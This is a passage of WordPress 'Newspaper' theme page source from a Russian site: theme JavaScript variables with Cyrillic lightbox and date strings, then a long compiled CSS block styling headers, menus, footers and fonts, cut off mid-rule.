var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="58def342e1";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
